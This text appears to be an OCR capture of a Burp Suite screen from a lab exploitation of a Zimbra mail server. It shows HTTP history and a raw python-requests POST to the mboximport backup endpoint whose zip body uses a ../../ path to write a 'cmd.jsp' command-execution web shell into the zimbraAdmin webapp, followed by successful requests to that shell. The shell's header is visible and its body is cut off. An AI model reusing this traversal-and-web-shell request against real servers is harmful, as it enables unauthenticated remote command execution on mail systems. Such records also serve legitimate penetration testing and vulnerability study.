 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options HaE
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
258 https://192.168.49.138:8443 GET /zimbraAdmin/cmd.jsp 200 535 HTML jsp ✓ 192.168.49.138
257 https://192.168.49.138:8443 POST /service/extension/backup/mboximp... ✓ 401 475 HTML Error 401 no authtoken... ✓ 192.168.49.138
256 https://192.168.49.138:8443 GET /zimbraAdmin/cmd.jsp 200 536 HTML jsp ✓ 192.168.49.138
255 https://192.168.49.138:8443 POST /service/extension/backup/mboximp... ✓ 401 475 HTML Error 401 no authtoken... ✓ 192.168.49.138
254 https://192.168.49.138:8443 GET /zimbraAdmin/cmd.jsp 404 545 HTML jsp Error 404 /zimbraAdmin... ✓ 192.168.49.138
253 https://192.168.49.138:8443 POST /service/extension/backup/mboximp... ✓ 401 475 HTML Error 401 no authtoken... ✓ 192.168.49.138
252 https://192.168.49.138:8443 GET /zimbraAdmin/cmd.jsp 404 545 HTML jsp Error 404 /zimbraAdmin... ✓ 192.168.49.138
251 https://192.168.49.138:8443 POST /service/extension/backup/mboximp... ✓ 401 475 HTML Error 401 no authtoken... ✓ 192.168.49.138
Original request
Pretty Raw Hex \n
1 POST /service/extension/backup/mboximport?account-name=
admin@test.mail.com&ow=2&no-switch=1&append=1 HTTP/1.1
2 Host: 192.168.49.138:8443
3 User-Agent: python-requests/2.28.2
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 content-type: application/x-www-form-urlencoded
8 Content-Length: 2032
9
10 PK□□*□=
./../../../jetty_base/webapps/zimbraAdmin/cmd.jsp<%@ page
import="java.util.*,java.io.*"%>
11 <%
12 //
13 // JSP_KIT
14 //
15 // cmd.jsp = Command Execution (unix)
16 //
17 // by: Unknown
18 // modified: 27/06/2003
19 //
20 %>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 no authtoken cookie
2 Date: Thu, 27 Jul 2023 20:29:54 GMT
3 Content-Type: text/html;charset=iso-8859-1
4 Cache-Control: must-revalidate,no-cache,no-store
5 Content-Length: 287
6
7 <html>
8 <head>
9 <meta http-equiv="Content-Type" content="
text/html;charset=utf-8"/>
10 <title>
Error 401 no authtoken cookie
</title>
11 </head>
12 <body>
<h2>
HTTP ERROR 401
</h2>
13 <p>
Problem accessing /service/extension/backup/mboximport.
Reason:
14 <pre>
no authtoken cookie
Inspector
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 82
Request Headers 7
Response Headers 4